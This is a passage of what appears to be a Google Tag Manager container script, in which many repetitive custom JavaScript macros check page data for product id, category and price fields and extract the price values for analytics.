);\")[0].slice(3,-3);if(",["escape",["macro",320],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",320],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",320],8,16],".includes(\"price\"))return headde=",["escape",["macro",320],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",321],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",321],8,16],".includes(\"price\"))return headdf=",["escape",["macro",321],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",322],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",322],8,16],".includes(\"price\"))return headdg=\n",["escape",["macro",322],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",323],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",323],8,16],".includes(\"price\"))return headdh=",["escape",["macro",323],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",324],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",324],8,16],".includes(\"price\"))return headdi=",["escape",["macro",324],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",325],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",325],8,16],".includes(\"price\"))return headdj=",["escape",["macro",325],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",326],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",326],8,16],".includes(\"price\"))return headdk=",["escape",["macro",326],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",327],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",327],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",327],8,16],".includes(\"price\"))return headdl=",["escape",["macro",327],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",328],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",328],8,16],".includes(\"price\"))return headdm=",["escape",["macro",328],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",329],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",329],8,16],".includes(\"price\"))return headdn=\n",["escape",["macro",329],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",330],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",330],8,16],".includes(\"price\"))return headdo=",["escape",["macro",330],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",331],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",331],8,16],".includes(\"price\"))return headdp=",["escape",["macro",331],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",332],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",332],8,16],".includes(\"price\"))return headdq=",["escape",["macro",332],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",333],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",333],8,16],".includes(\"price\"))return headdr=",["escape",["macro",333],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",334],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",334],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",334],8,16],".includes(\"price\"))return headds=",["escape",["macro",334],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",335],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",335],8,16],".includes(\"price\"))return headdt=",["escape",["macro",335],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",336],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",336],8,16],".includes(\"price\"))return headdu=\n",["escape",["macro",336],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",337],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",337],8,16],".includes(\"price\"))return headdv=",["escape",["macro",337],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",338],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",338],8,16],".includes(\"price\"))return headdw=",["escape",["macro",338],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",339],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",339],8,16],".includes(\"price\"))return headdx=",["escape",["macro",339],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",340],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",340],8,16],".includes(\"price\"))return headdy=",["escape",["macro",340],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",341],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",341],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",341],8,16],".includes(\"price\"))return headdz=",["escape",["macro",341],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",342],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",342],8,16],".includes(\"price\"))return headea=",["escape",["macro",342],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",343],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",343],8,16],".includes(\"price\"))return headeb=\n",["escape",["macro",343],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return 